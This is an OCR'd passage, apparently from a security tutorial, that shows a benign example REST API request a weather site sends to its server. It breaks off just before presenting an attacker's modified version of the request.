
For example, on a weather website, the web
application queries its server for current weather
forecasts to display. It can do this using a REST
API, passing a URL with an API request from the
user’s browser to the server. The request might look
like this:
POST /meteorology/forecasts HTTP/1.0

Content-Type: application/x-www-form-
urlencoded

Content-Length: 113

weatherApi=http://data.weatherapp.com:808
0/meterology/forecasts/check%3FcurrentDat
eTime%3D6%26cityId%3D1

The attacker can change this to the 
following:
